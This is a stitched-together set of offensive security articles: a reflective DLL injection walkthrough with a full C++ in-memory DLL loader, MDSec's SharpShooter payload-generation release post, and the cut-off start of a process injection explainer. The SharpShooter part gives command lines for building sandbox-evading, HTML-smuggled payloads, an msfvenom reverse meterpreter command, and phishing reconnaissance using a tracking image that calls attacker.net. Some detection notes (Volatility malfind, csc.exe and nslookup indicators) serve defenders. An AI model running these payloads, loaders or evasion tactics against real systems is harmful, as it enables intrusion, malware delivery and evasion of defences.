Metasploit's post-exploitation module windows/manage/reflective\_dll\_inject configured:

Reflective\_dll.x64.dll is the DLL compiled from Steven Fewer's reflective dll injection project on github.

After executing the post exploitation module, the below graphic shows how the notepad.exe executes the malicious payload that came from a reflective DLL that was sent over the wire from the attacker's system:

#### Observations

Once the metasploit's post-exploitation module is run, the procmon accurately registers that notepad created a new thread:

Let's see if we can locate where the contents of reflective\_dll.x64.dll are injected into the victim process when the metasploit's post-exploitation module executes.

For that, lets debug notepad in WinDBG and set up a breakpoint for MessageBoxA as shown below and run the post-exploitation module again:

0:007> bp MessageBoxA

0:007> bl

0 e 00000000`77331304 0001 (0001) 0:\*\*\*\* USER32!MessageBoxA

The breakpoint is hit:

At this point, we can inspect the stack with kv and see the call trace. A couple of points to note here:

return address the code will jump to after the USER32!MessageBoxA finishes is 0000000031e103e

inspecting assembly instructions around 0000000031e103e, we see a call instruction call qword ptr [0000000031e9208]

inspecting bytes stored in 0000000031e9208, (dd 0000000031e9208 L1) we can see they look like a memory address 000000077331304 (note this address)

inspecting the EIP pointer (r eip) where the code execution is paused at the moment, we see that it is the same 0000000077331304 address, which means that the earlier mentioned instruction call qword ptr [0000000031e9208] is the actual call to USER32!MessageBoxA

This means that prior to the above mentioned instruction, there must be references to the variables that are passed to the MessageBoxA function:

If we inspect the 0000000031e103e 0x30 bytes earlier, we can see some suspect memory addresses and the call instruction almost immediatley after that:

Upon inspecting those two addresses - they are indeed holding the values the MessageBoxA prints out upon successful DLL injection into the victim process:

0:007> da 0000000`031e92c8

0000000`031e92c8 "Reflective Dll Injection"

0:007> da 0000000`031e92e8

0000000`031e92e8 "Hello from DllMain!"

Looking at the output of the !address function and correlating it with the addresses the variables are stored at, it can be derived that the memory region allocated for the evil dll is located in the range 031e0000 - 031f7000:

Indeed, if we look at the 031e0000, we can see the executable header (MZ) and the strings fed into the MessageBoxA API can be also found further into the binary:

Detecting Reflective DLL Injection with Volatility

Malfind is the Volatility's pluging responsible for finding various types of code injection and reflective DLL injection can usually be detected with the help of this plugin.

The plugin, at a high level will scan through various memory regions described by Virtual Address Descriptors (VADs) and look for any regions with PAGE\_EXECUTE\_READWRITE memory protection and then check for the magic bytes 4d5a (MZ in ASCII) at the very beginning of those regions as those bytes signify the start of a Windows executable (i.e exe, dll):

volatility -f /mnt/memdumps/w7-reflective-dll.bin malfind --profile Win7SP1x64

Note how in our case, volatility discovered the reflective dll injection we inspected manually above with WindDBG:

Implementing Reflective DLL Injection

I wanted to program a simplified Reflective DLL Injection POC to make sure I understood its internals, so this is my attempt and its high level workflow of how I've implemented it:

Read raw DLL bytes into a memory buffer

Parse DLL headers and get the SizeOfImage

Allocate new memory space for the DLL of size SizeOfImage

Copy over DLL headers and PE sections to the memory space allocated in step 3

Perform image base relocations

Load DLL imported libraries

Resolve Import Address Table (IAT)

Invoke the DLL with DLL\_PROCESS\_ATTACH reason

Steps 1-4 are pretty straight-forward as seen from the code below. For step 5 related to image base relocations, see my notes T1093: Process Hollowing and Portable Executable Relocations

**Resolving Import Address Table** 

Portable Executables (PE) use Import Address Table (IAT) to lookup function names and their memory addresses when they need to be called during runtime.

When dealing with reflective DLLs, we need to load all the dependent libraries of the DLL into the current process and fix up the IAT to make sure that the functions that the DLL imports point to correct function addresses in the current process memory space.

In order to load the depending libraries, we need to parse the DLL headers and:

Get a pointer to the first Import Descriptor

From the descriptor, get a pointer to the imported library name

Load the library into the current process with LoadLibrary

Repeat process until all Import Descriptos have been walked through and all depending libraries loaded

Before proceeding, note that my test DLL I will be using for this POC is just a simple MessageBox that gets called once the DLL is loaded into the process:

Below shows the first Import Descriptor of my test DLL. The first descriptor suggests that the DLL imports User32.dll and its function MessageBoxA. On the left, we can see a correctly resolved library name that is about to be loaded into the memory process with LoadLibrary:

Below shows that the user32.dll gets loaded successfully:

After the Import Descriptor is read and its corresponding library is loaded, we need to loop through all the thunks (data structures describing functions the library imports), resolve their addresses using GetProcAddress and put them into the IAT so that the DLL can reference them when needed:

Once we have looped through all the Import Decriptors and their thunks, the IAT is considered resolved and we can now execute the DLL. Below shows a successfully loaded and executed DLL that pops a message box:

Code

#include "pch.h"

#include <iostream>

#include <Windows.h>

typedef struct BASE\_RELOCATION\_BLOCK {

DWORD PageAddress;

DWORD BlockSize;

} BASE\_RELOCATION\_BLOCK, \*PBASE\_RELOCATION\_BLOCK;

typedef struct BASE\_RELOCATION\_ENTRY {

USHORT Offset : 12;

USHORT Type : 4;

} BASE\_RELOCATION\_ENTRY, \*PBASE\_RELOCATION\_ENTRY;

using DLLEntry = BOOL(WINAPI \*)(HINSTANCE dll, DWORD reason, LPVOID reserved);

int main()

{

// get this module's image base address

PVOID imageBase = GetModuleHandleA(NULL);

// load DLL into memory

HANDLE dll =

CreateFileA("\\\\VBOXSVR\\Experiments\\MLLoader\\MLLoader\\x64\\Debug\\dll.dll", GENERIC\_READ, NULL, NULL, OPEN\_EXISTING, NULL, NULL);

DWORD64 dllSize = GetFileSize(dll, NULL);

LPVOID dllBytes = HeapAlloc(GetProcessHeap(), HEAP\_ZERO\_MEMORY, dllSize);

DWORD outSize = 0;

ReadFile(dll, dllBytes, dllSize, &outSize, NULL);

// get pointers to in-memory DLL headers

PIMAGE\_DOS\_HEADER dosHeaders = (PIMAGE\_DOS\_HEADER)dllBytes;

PIMAGE\_NT\_HEADERS ntHeaders = (PIMAGE\_NT\_HEADERS)((DWORD\_PTR)dllBytes + dosHeaders->e\_lfanew);

SIZE\_T dllImageSize = ntHeaders->OptionalHeader.SizeOfImage;

// allocate new memory space for the DLL. Try to allocate memory in the image's preferred base address, but don't stress if the memory is allocated elsewhere

//LPVOID dllBase = VirtualAlloc((LPVOID)0x000000191000000, dllImageSize, MEM\_RESERVE | MEM\_COMMIT, PAGE\_EXECUTE\_READWRITE);

LPVOID dllBase = VirtualAlloc((LPVOID)ntHeaders->OptionalHeader.ImageBase, dllImageSize, MEM\_RESERVE | MEM\_COMMIT, PAGE\_EXECUTE\_READWRITE);

// get delta between this module's image base and the DLL that was read into memory

DWORD\_PTR deltaImageBase = (DWORD\_PTR)dllBase - (DWORD\_PTR)ntHeaders->OptionalHeader.ImageBase;

// copy over DLL image headers to the newly allocated space for the DLL
std::memcpy(dllBase, dllBytes, ntHeaders->OptionalHeader.SizeOfHeaders);

// copy over DLL image sections to the newly allocated space for the DLL
PIMAGE\_SECTION\_HEADER section = IMAGE\_FIRST\_SECTION(ntHeaders);
for (size\_t i = 0; i < ntHeaders->FileHeader.NumberOfSections; i++)
{

LPVOID sectionDestination = (LPVOID)((DWORD\_PTR)dllBase + (DWORD\_PTR)section->VirtualAddress);

LPVOID sectionBytes = (LPVOID)((DWORD\_PTR)dllBytes + (DWORD\_PTR)section->PointerToRawData);

std::memcpy(sectionDestination, sectionBytes, section->SizeOfRawData);
section++;

}

// perform image base relocations

IMAGE\_DATA\_DIRECTORY relocations = ntHeaders->OptionalHeader.DataDirectory[IMAGE\_DIRECTORY\_ENTRY\_BASERELOC];

DWORD\_PTR relocationTable = relocations.VirtualAddress + (DWORD\_PTR)dllBase;

DWORD relocationsProcessed = 0;

while (relocationsProcessed < relocations.Size)

{

PBASE\_RELOCATION\_BLOCK relocationBlock = (PBASE\_RELOCATION\_BLOCK)(relocationTable + relocationsProcessed);

relocationsProcessed += sizeof(BASE\_RELOCATION\_BLOCK);

DWORD relocationsCount = (relocationBlock->BlockSize - sizeof(BASE\_RELOCATION\_BLOCK)) / sizeof(BASE\_RELOCATION\_ENTRY);

PBASE\_RELOCATION\_ENTRY relocationEntries = (PBASE\_RELOCATION\_ENTRY)(relocationTable + relocationsProcessed);

```
for (DWORD i = 0; i < relocationsCount; i++)</pre>
              {
                      relocationsProcessed += sizeof(BASE_RELOCATION_ENTRY);
                      if (relocationEntries[i].Type == 0)
                      {
                              continue;
                      }
                      DWORD PTR relocationRVA = relocationBlock->PageAddress +
relocationEntries[i].Offset;
                      DWORD_PTR addressToPatch = 0;
                      ReadProcessMemory(GetCurrentProcess(),
(LPCVOID)((DWORD_PTR)dllBase + relocationRVA), &addressToPatch, sizeof(DWORD_PTR),
NULL);
                      addressToPatch += deltaImageBase;
                      std::memcpy((PVOID)((DWORD_PTR)dllBase + relocationRVA),
&addressToPatch, sizeof(DWORD_PTR));
              }
       }
```

// resolve import address table

PIMAGE\_IMPORT\_DESCRIPTOR importDescriptor = NULL;

IMAGE\_DATA\_DIRECTORY importsDirectory = ntHeaders->OptionalHeader.DataDirectory[IMAGE\_DIRECTORY\_ENTRY\_IMPORT];

importDescriptor = (PIMAGE\_IMPORT\_DESCRIPTOR)(importsDirectory.VirtualAddress + (DWORD\_PTR)dllBase);

LPCSTR libraryName = "";

```
HMODULE library = NULL;
```

while (importDescriptor->Name != NULL)

{

```
libraryName = (LPCSTR)importDescriptor->Name + (DWORD_PTR)dllBase;
```

library = LoadLibraryA(libraryName);

if (library)

{

PIMAGE\_THUNK\_DATA thunk = NULL;

```
thunk = (PIMAGE_THUNK_DATA)((DWORD_PTR)dllBase +
importDescriptor->FirstThunk);
```

while (thunk->u1.AddressOfData != NULL)

{

if (IMAGE\_SNAP\_BY\_ORDINAL(thunk->u1.Ordinal))

```
{
```

LPCSTR functionOrdinal =

```
(LPCSTR)IMAGE_ORDINAL(thunk->u1.Ordinal);
```

thunk->u1.Function = (DWORD\_PTR)GetProcAddress(library, functionOrdinal);

}

else

{

PIMAGE\_IMPORT\_BY\_NAME functionName = (PIMAGE\_IMPORT\_BY\_NAME)((DWORD\_PTR)dllBase + thunk->u1.AddressOfData);

DWORD\_PTR functionAddress = (DWORD\_PTR)GetProcAddress(library, functionName->Name);

thunk->u1.Function = functionAddress;

```
}
++thunk;
}
}
importDescriptor++;
}
```

// execute the loaded DLL

DLLEntry DllEntry = (DLLEntry)((DWORD\_PTR)dllBase + ntHeaders->OptionalHeader.AddressOfEntryPoint);

(\*DllEntry)((HINSTANCE)dllBase, DLL\_PROCESS\_ATTACH, 0);

CloseHandle(dll);

HeapFree(GetProcessHeap(), 0, dllBytes);

return 0;

}

### References

https://github.com/stephenfewer/ReflectiveDLLInjection

https://www.joachim-bauch.de/tutorials/loading-a-dll-from-memory/

https://github.com/nettitude/SimplePELoader/

# SharpShooter

Getting a foothold is often one of the most complex and time-consuming aspects of an adversary simulation. We typically find much of our effort is spent creating and testing payloads against various OS versions/architectures and against the most commonly used EDR (Endpoint Detection and Response), anti-virus and sandboxing solutions. Many of these solutions have become more focused and aware of PowerShell, as such we've naturally moved away from PowerShell to research other techniques for getting into memory and evading endpoint defences. This led to the development of an in-house payload generation framework we named SharpShooter. After using this framework with great success across a number of engagements, we have opted to release the tool.

SharpShooter is a weaponised payload generation framework with anti-sandbox analysis, staged and stageless payload execution and support for evading ingress monitoring. SharpShooter provides a framework to create payloads in the following Windows formats:

HTA JS JSE VBA VBE VBS WSF

The created payloads can be used to retrieve, compile and execute arbitrary C Sharp source code. SharpShooter payloads are RC4 encrypted with a random key to provide some modest

anti-virus evasion, and the project includes the capability to integrate sandbox detection and environment keying to assist in evading detection. SharpShooter targets v2, v3 and v4 of the .NET framework which will be found on most end-user Windows workstations.

Aside from traditional anti-virus, SharpShooter has had success in bypassing "advanced endpoint protections" such as Palo Alto Traps and Bromium Isolation Analysis (where policy permits execution).

## **Staging and Stageless Execution**

SharpShooter supports both staged and stageless payload execution. Staged execution can occur over either HTTP(S), DNS or both. When a staged payload is executed, it will attempt to retrieve a C Sharp source code file that has been zipped and then base64 encoded using the chosen delivery technique. The C Sharp source code will be downloaded and compiled on the host using the .NET CodeDom compiler. Reflection is then subsequently used to execute the desired method from the source code. A summary of how SharpShooter operates during staging is shown in the diagram below:



The key benefit of staging is that it provides the ability to change the executed payload in the event of failure or take down the payload following success to hide your implant which may hinder an investigation from the blue team.

DNS delivery is achieved in conjunction with the PowerDNS tool that we described in our previous <u>blogpost</u>. When web delivery is selected, a web request will be performed to the URI provided through the –web command line argument.

The CodeDom provider is a powerful means of achieving extensibility and we've been using it for offensive purposes, such as anti-virus evasion, for a number of years. A tweet from <u>@buffaloverflow</u> noted that it has also recently been adopted by malicious actors in the wild:



Rich Warren 🎤 @buffaloverflow · 21 Dec 2017

Just saw this interesting CVE-2017-8759 sample, using xlsx. Nice reflection trick to stay in process. This is more like it!

## XLSX:

7046db7a12910e4ceea386bd7ed83b4a2c478c85096b371bf9ea4850f9e2039a WSDL:

5483344f8a0f355ee1dda48983329e33bc31989d42d20a25bf08187ffecb6663



One of the benefits of using CodeDom is that it offers flexibility in payload creation; you're not just limited to shellcode execution but you have the ability to execute arbitrary C Sharp. Therefore, if you want to create a VBS file that executes Mimikatz or performs process doppelgänging, you can.

SharpShooter provides a built-in template for executing arbitrary shellcode for both staged and stageless payloads.

#### Sandbox Detection

SharpShooter provides some rudimentary methods to detect whether the payload is being executed inside a sandbox. These techniques, with the exception of the domain keying technique, are borrowed from <u>Brandon Arvanaghi's CheckPlease</u> project.

The payload will not execute if the conditions of the selected sandbox detection techniques are met. The following techniques are available:

- Key to Domain: the payload will only execute on a specific domain;
- Ensure Domain Joined: the payload will only execute if the workstation is domain joined;
- Check for Sandbox Artifacts: the payload will search the file system for artifacts of known sandbox technologies and virtualisation systems, if found the payload will not execute;
- Check for Bad MACs: the payload will check the MAC address of the system, if the vendor matches known virtualisation software it will not execute;
- Check for Debugging: if the payload is being debugged, it will not execute.

These techniques can be used in conjunction with each other to assist in avoiding detection.

To create a payload with one of these techniques, use the –sandbox argument followed by a comma separated list of techniques to apply. For example –sandbox 1=CONTOSO,2,3.

## **Ingress Monitoring Evasion**

A common tactic used by defenders is to prevent potentially malicious files from entering the environment at the perimeter. This is often implemented using extension, content type or content filtering on the perimeter proxy/gateway. A powerful solution to evading this inspection was documented by <u>Rich Warren</u> and involves encrypting your payload then embedding it inside a HTML file. The payload is decrypted on the client-side using JavaScript. Consequently, the perimeter inspection will only every see a HTML file with the text/html content-type.

SharpShooter optionally uses this technique to embed its payloads and provides 2 sample templates for use. SharpShooter's implementation is almost directly borrowed from <u>@Arno0x0x's EmbedInHTML</u> tool.

To create a payload that uses HTML smuggling, use the –smuggle argument with the – template argument to select a template, e.g. –smuggle –template mcafee.

### SharpShooter by Example

When our ActiveBreach team performs an adversary simulation, we invest heavily in reconnaissance. The reason for this is that understanding the target's environment will pay dividends, particularly when it comes to payload creation. In order to increase your chances of success with SharpShooter when executing shellcode, two key pieces of information are essential; the target architecture and the target .NET version. Fortunately, it is often relatively trivial to find this information.

When executing the targeting phase of a simulation, we would often look to disclose as much version information about the client-side software as possible so it can be replicated in our lab. One of our tactics for achieving this is through benign phishing; that is our phishing e-mails typically don't contain any specific payload but are engineered to trigger call backs to our infrastructure. One such method is through externally hosted images, for example including the following in a HTML phishing e-mail will trigger a connection to download the image from the user's mail client assuming they select the option to download remote images:

[code]<img src="http://attacker.net/logo.png?uid=1234" />[/code]

In the case of Outlook, this may cause a User-Agent similar to the following to be sent to the server:

[code]Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 10.0; WOW64; Trident/8.0; .NET4.0C; .NET4.0E; .NET CLR 2.0.50727; .NET CLR 3.0.30729; .NET CLR 3.5.30729; Microsoft Outlook 16.0.6366; ms-office; MSOffice 16)[/code]

There are several key pieces of information disclosed here, the most relevant for SharpShooter payloads is that the target is using a 64-bit operating system with a 32-bit Microsoft Office installation, as indicated by the WOW64 string, and the version of the .NET CLR installed.

Similarly, we may also try to social engineer users in to opening a site under our control and obtain the same information from the user's browser, as shown in the example below from a Widows 8.1 x64 host:

[code]Mozilla/5.0 (Windows NT 6.3; Win64, x64; Touch) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/39.0.2171.71 Safari/537.36 Edge/12.0 (Touch; Trident/7.0; .NET4.0E; .NET4.0C; .NET CLR 3.5.30729; .NET CLR 2.0.50727; .NET CLR 3.0.30729; HPNTDFJS; H9P; InfoPath[/code]

This information is particularly relevant to us if we want to create a payload that executes arbitrary shellcode. With the exception of HTA files due to mshta.exe being a 32-bit binary, we should always use a 64-bit shellcode when 64-bit Windows is in use.

Where possible, our operators will also attempt to elicit as much information about the internal Active Directory as can be feasibly obtained without breaching. Amongst others, common tactics include reviewing the disclosure of FQDNs from sources such as mail headers of perimeter services.

For example, mail headers may disclose something similar to the following:

[code]Received: from EXH004.contoso.com (unknown [10.1.1.1]) by smtp.localdomain (Service) with ESMTP id 43BD1114402; Tue, 27 Feb 2018 13:38:33 +0000 (GMT)[/code]

Which would imply the internal domain is CONTOSO.

Similarly, if we observe the target to have a perimeter Skype for Business server, we can find the domain name from the X-MS-Server-Fqdn header, as shown below:

[code]X-MS-Server-Fqdn: S4BLYNC.contoso.com[/code]

Armed with this knowledge, we can begin to craft a SharpShooter payload that is keyed to our target environment; i.e. nothing malicious will happen unless the payload is executed on a CONTOSO joined member system.

If we wanted to create a JavaScript payload, that would attempt to retrieve the C Sharp payload through both DNS and Web delivery, we might use something like the following command line options:

[code]SharpShooter.py –payload js –delivery both –output foo –web http://www.foo.bar/shellcode.payload –dns bar.foo –shellcode –scfile ./csharpsc.txt –sandbox 1=contoso –smuggle –template mcafee –dotnetver 2[/code]

This configuration will key our payload to the CONTOSO domain using the –sandbox 1=contoso argument. The target environment supports .NET version >=3.5 therefore we can give our payload a better chance of success by specifying the correct .NET version using the –dotnetver 2 argument.

In the above example, shellcode is read from the "csharpsc.txt" file. If we wanted to execute shellcode compliant with Cobalt Strike's beacon or Metasploit, you could generate this by selecting "Packages > Payload Generator > Output C#" in Cobalt Strike, or using the following msfvnom command:

[code]msfvenom -a x64 -p windows/x64/meterpreter/reverse\_http LHOST=x.x.x.x LPORT=80 EnableStageEncoding=True PrependMigrate=True -f csharp[/code] The shellcode file should only contain the raw bytes, not the variable definition. For example byte[] buf = new byte[999] { 0x01, 0x02, 0x03 ... would mean the shellcode file would contain just 0x01, 0x02, 0x03.

The outcome of the aforementioned command would look as follows:



SharpShooter will have created 3 separate files in the output directory, foo.html, foo.js and foo.payload. A brief explanation of what each of these files is, is provided below:

foo.js is the JavaScript payload that the user will eventually execute. It contains a base64 encoded, rc4 encrypted blob which is decrypted in-memory, on execution. The decrypted payload is the DotNetToJScript code that contains the SharpShooter .NET serialised object. If you are using HTML smuggling, this file does not need to be sent to the user, it's provided purely for information and debugging purposes.

foo.html is the HTML file that we will ultimately coerce the user in to opening by whatever means. This file contains the encrypted copy of foo.js which is decrypted using JavaScript then served to the user using the navigator.mssaveBlob technique.

foo.payload is the C Sharp source code that will be retrieved, compiled and executed on the target host. In this case, the file contains a harness that will execute the supplied shellcode. The source code file is zipped then base64 encoded. The file should be hosted at the URI <a href="http://www.foo.bar/shellcode.payload">http://www.foo.bar/shellcode.payload</a> and on the foo.bar domain with PowerDNS running, as per the supplied command line arguments.

The foo.html file is ultimately what we would send to the end user either via an email attachment, or by coercing them in to opening a phishing link. When opened, the user would see something similar to the following due to the McAfee template being selected:



| 3 | foo.js | ^ | Show all | × |
|---|--------|---|----------|---|

If the user does click to open the JavaScript file, the shellcode should be executed and the implant returned.

#### Detection

Part of being a good red teamer is understanding your tools and their indicators. This not only helps you provide better advice to the blue team and your clients but will also help you build better tools.

When developing SharpShooter we were keen to understand what indicators were created on the host. The one that surprised us most was how the .NET CodeDom provider worked. Having used this technique successfully in the past, we were working on the premise that the source code was compiled in memory. This assumption was also a key influence on our design choice for the tool as generally we prefer to remain memory resident during adversary simulations.

When creating a new CodeDom provider, it is necessary to supply the compiler parameters; one of which is the Boolean CompilerParameters.GenerateInMemory property, which of course is set to true in SharpShooter. This is however somewhat misleading as we discovered while monitoring the process execution and we quickly came to realise that we had misunderstood the effect of this property. The reality is that when WScript.exe or the equivalent scripting engine is executed, it in turn executes the csc.exe compiler that's bundled with the .NET framework:



This consequently means that the C Sharp source code is saved to disk in the user's Temp folder. The compiler is then executed on the command line, reading the arguments from a file also saved to disk:

Command Line:

"C:\Windows\Microsoft.NET\Framework64\v3.5\csc.exe" /noconfig /fullpaths @"C:\Users\dmc\AppData\Local\Temp\pgxuwnfd.cmdline"

As a result, it is vital to ensure that source code remains safe from anti-virus signatures; this of course is relatively trivial to achieve.

The stageless shellcode execution does not however leave these indicators as it does not use the CodeDom provider; the serialised .NET object directly executes the shellcode itself.

Another indicator that you should be aware of is when using staged DNS payloads. As .NET <= v4 does not contain a native DNS library for performing TXT record lookups, to maintain compatibility across versions the records are retrieved by iteratively executing nslookup.exe to read the C Sharp source code:



A potentially telling indicator therefore would be a series of nslookup.exe calls captured through command line logging.

Payload Generation using SharpShooter - MDSec

# Process Injection

Process injection is a camouflage technique used by malware. From the Task Manager, users are unable to differentiate an injected process from a legitimate one as the two are identical except for the malicious content in the former. Besides being difficult to detect, malware using process injection can bypass host-based firewalls and specific security safeguards.

#### What is Process Injection Used For?

There are various legitimate uses for process injection. For instance, debuggers can use it to hook into applications and allow developers to troubleshoot their programs. <u>Antivirus services</u> inject themselves into browsers to investigate the browser's behaviour and inspect internet traffic and website content.

#### Can Process Injections Be Used For Malicious Purposes?

Process injections are techniques; they can be used for both legitimate and malicious purposes. Because process injections are well-suited to hiding the true nature of action, they are often used by malicious actors to hide the existence of their malware from the victim. Some of the malicious activities that such actors can hide using process injections include data exfiltration and keylogging. Often, victims fail to realise that malicious files have been uploaded simply because the malicious processes are masked to look like innocuous ones.

# **Process Injection Techniques**

While process injection can happen on all three major operating systems — Windows, Linux and MacOS — this article will be focussing on Windows.

### **Technique #1: DLL Injection**

A Dynamic Link Library (DLL) file is a file containing a library of functions and data. It facilitates code reuse as many programs can simply load a DLL and invoke its functions to do common tasks.

DLL injection is one of the simplest techniques, and as such, is also one of the most common. Before the injection process, the malware would need to have a copy of the malicious DLL already stored in the victim's system.

